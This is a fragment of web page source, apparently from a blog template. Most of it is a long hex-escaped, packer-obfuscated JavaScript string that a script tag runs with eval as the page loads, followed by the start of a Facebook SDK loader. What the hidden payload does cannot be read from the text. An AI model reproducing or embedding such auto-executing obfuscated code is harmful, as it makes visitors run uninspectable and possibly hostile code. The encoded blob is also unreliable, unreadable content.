\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
